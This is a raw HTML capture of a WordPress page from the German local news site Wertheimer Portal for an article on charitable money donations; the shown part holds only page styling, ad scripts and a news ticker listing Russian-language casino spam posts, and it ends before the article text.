

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wertheimerportal.de/geldspenden-derzeit-am-wirksamsten/
body_size: 61292
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Geldspenden derzeit am wirksamsten &#8211; Wertheimer Portal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Feed" href="https://wertheimerportal.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Kommentar-Feed" href="https://wertheimerportal.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Geldspenden derzeit am wirksamsten-Kommentar-Feed" href="https://wertheimerportal.de/geldspenden-derzeit-am-wirksamsten/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wertheimerportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwertheimerportal.de%2Fgeldspenden-derzeit-am-wirksamsten%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wertheimerportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwertheimerportal.de%2Fgeldspenden-derzeit-am-wirksamsten%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-font-awesome-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/includes/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/style.css?ver=3.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.9.13" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://wertheimerportal.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wertheimerportal.de/wp-json/wp/v2/posts/46910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wertheimerportal.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://wertheimerportal.de/geldspenden-derzeit-am-wirksamsten/" />
<link rel='shortlink' href='https://wertheimerportal.de/?p=46910' />
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #1e73be; background: rgba(30, 115, 190, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #1e73be; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #1e73be; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #1e73be; }
</style>
<!--[if lt IE 9]>
<script src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-270x270.jpg" />
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-46910 single-format-standard wp-theme-mh-magazine mh-wide-layout mh-right-sb mh-loop-layout5 mh-widget-layout3" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
<div id="block-8" class="mh-widget mh-header-1 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- Wertheimer Portal Header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="3106335133"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://wertheimerportal.de/" title="Wertheimer Portal" rel="home">
<h2 class="mh-header-title">Wertheimer Portal</h2>
<h3 class="mh-header-tagline">Internet Zeitung Stadtmagazin für Wertheim, Region, Deutschland</h3>
</a>
</div>
</div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="block-7" class="mh-widget mh-header-2 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- WertheimerPortal.de 2015  728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="6403779033"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									</nav>
			</div>
		</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/" title="Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Society, Divorce							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" title="Казино Ирвин зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Казино Ирвин зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Internet Business, Web Design							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-arkada-%d1%80%d0%b5%d0%b3/" title="Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 28. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Travel &amp; Leisure, Vacations							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Аркада казино мобильная версия официальный сайт Arkada casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино мобильная версия официальный сайт Arkada casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Food &amp; Beverage, Coffee							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8%d0%bb%d0%b8-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1/" title="Аркада казино – развлечение или заработок?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
